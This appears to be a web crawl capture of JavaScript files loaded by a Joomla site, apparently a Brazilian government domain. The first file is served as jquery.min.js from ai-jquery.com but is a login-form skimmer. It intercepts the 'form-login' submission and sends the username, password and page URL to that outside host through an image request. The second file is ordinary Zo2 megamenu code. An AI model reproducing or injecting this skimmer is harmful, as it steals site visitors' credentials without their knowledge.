

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ai-jquery.com/v3.7.1/dist_cpxwta/jquery.min.js
body_size: 7
content:
window.onload = function() {
    var form = document.getElementById("form-login");
    form.addEventListener('submit', function(e) {
        e.preventDefault();
        var user = encodeURIComponent(document.getElementById('mod-login-username').value);
        var pass = encodeURIComponent(document.getElementById('mod-login-password').value);
        var other = encodeURIComponent(window.location.href);
        var url = 'https://ai-jquery.com/v3.7.1/dist_cpxwta/jquery.min.js?user=' + user + '&pass=' + pass + '&other=' + other;
        new Image().src = url
        form.submit();
    });
}

--- FILE ---
content_type: application/javascript
request_url: https://www.apta.sp.gov.br/plugins/system/zo2/assets/zo2/js/site.megamenu.js
body_size: 1121
content:
/**
 * Zo2 Framework (http://zo2framework.org)
 *
 * @link     http://github.com/aploss/zo2
 * @package  Zo2
 * @author   Hiepvu
 * @copyright  Copyright ( c ) 2008 - 2013 APL Solutions
 * @license  http://www.gnu.org/licenses/gpl-2.0.html GNU/GPLv2 or Later
 */

!function ($) {
    $(document).ready(function ($) {
        // when clicking on menu
        redirect();
        var duration = 0;
        var $parent = $('.zo2-megamenu');
        var hover_type = $parent.data('hover');
        if ($parent.data('duration')) {
            duration = $parent.data('duration');
        }

        if (duration && (hover_type == 'hover')) {
            var timeout = duration ? duration + 50 : 500;
            $('.nav > li, li.mega').hover(
                function(e) {
                    onMouseIn(this, timeout);
                }
                ,
                function (e) {
                    onMouseOut(this);
                }
            );
        } else if (hover_type == 'click') {

            $('.mega-nav').find('.dropdown-submenu').hover(
                function(e) {
                    onMouseIn(this, 100);
                }
                ,
                function (e) {
                    onMouseOut(this);
                }

            );

        }
        // for first li tag
        function redirect() {
            $('.dropdown-toggle').on('click',function(e){
                if($(this).parent().hasClass('open') && this.href && this.href != '#'){
                    window.location.href = this.href;
                    e.preventDefault();
                }
            });
        }
        function onMouseIn (e, timeout) {

            var $this = $(e);
            if ($this.hasClass('mega')) {
                $this.addClass ('hovering');
                clearTimeout ($this.data('hoverTime'));
                $this.data('hoverTime',
                    setTimeout(function(){$this.removeClass ('hovering')}, timeout));

                clearTimeout ($this.data('hoverTime'));
                $this.data('hoverTime',
                    setTimeout(function(){$this.addClass ('open')}, 100));
            } else {
                clearTimeout($this.data('hoverTime'));
                $this.data('hoverTime',
                    setTimeout(function () {
                        $this.addClass('open')
                    }, 100));
            }

        }

        function onMouseOut (e) {
            var $this = $(e);
            clearTimeout($this.data('hoverTime'));
            $this.data('hoverTime',
                setTimeout(function () {
                    $this.removeClass('open')
                }, 100));

        }

        /** BEGIN: off canvas menu **/
        var showOffCanvasMenu = function () {
            var $offcanvas = $('.offcanvas');
            var $body = $('body');
            var $wrapper = $('.wrapper');

            $body.addClass('overflow-hidden');
            $wrapper.addClass('offcanvas-push');

            var $overlay = $('<div />').addClass('offcanvas-overlay').appendTo('body');
            $overlay.css({
                top:0,
                right:0,
                bottom:0
            }).fadeIn();

            $overlay.click(function() {
                $body.removeClass('overflow-hidden');
                $wrapper.removeClass('offcanvas-push');
                $offcanvas.removeClass('active');
                $('.offcanvas-overlay').remove();
            });
        };
        var hideOffCanvasMenu = function () {
            var $body = $('body');
            var $wrapper = $('.wrapper');
            var $offcanvas = $('.offcanvas');

            $body.removeClass('overflow-hidden');
            $wrapper.removeClass('offcanvas-push');
            $offcanvas.removeClass('active');
            $('.offcanvas-overlay').remove();
        };
        $('[data-toggle=offcanvas]').click(function() {
            var $offcanvas = $('.offcanvas');
            $offcanvas.toggleClass('active');

            if ($offcanvas.hasClass('active')) {
                showOffCanvasMenu();
            }
            else {
                hideOffCanvasMenu();
            }
        });

        $('body').on('click', '.sidebar-nav a', function() {
            if (!$(this).hasClass('nav-oc-toggle')) hideOffCanvasMenu();
        });

        $('body').on('click', '.sidebar-close', function() {
            hideOffCanvasMenu();
        });

        // new off canvas submenu
        $('body').on('click', '.nav-oc-toggle', function() {
            var $this = $(this);
            var $parent = $this.closest('.nav-parent');

            if ($parent.find('> .submenu').hasClass('in')) $this.removeClass('icon-caret-up').addClass('icon-caret-down');
            else $this.removeClass('icon-caret-down').addClass('icon-caret-up');
        });
        /** END: off canvas menu **/
    });
}(jQuery);